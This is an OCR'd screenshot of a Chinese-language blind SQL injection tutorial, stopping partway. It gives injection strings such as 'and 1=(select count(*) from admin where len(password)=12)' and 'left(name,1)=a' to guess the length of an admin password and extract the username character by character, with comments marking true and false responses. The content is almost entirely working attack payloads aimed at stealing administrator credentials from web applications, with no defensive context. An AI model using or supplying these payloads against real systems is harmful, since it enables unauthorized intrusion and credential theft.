
猜解密码:
and 1=(select count(*) from admin where len(password)>11)
//正确
and 1=(select count(*) from admin where len(password)>12)
//错误 长度是12
and 1=(select count(*) from admin where len(password)=12)
//正确
_____________________________________________________________
____________
【猜解字符】
猜解用户名:
and 1=(select count(*) from admin where left(name,1)=a) //猜
解用户帐号的第一位
and 1=(select count(*) from admin where left(name,2)=ab) //
猜解用户帐号的第二位
就这样一次加一个字符这样猜,猜到够你刚才猜出来的多少位了就
对了,帐号就算出来了
猜解密码: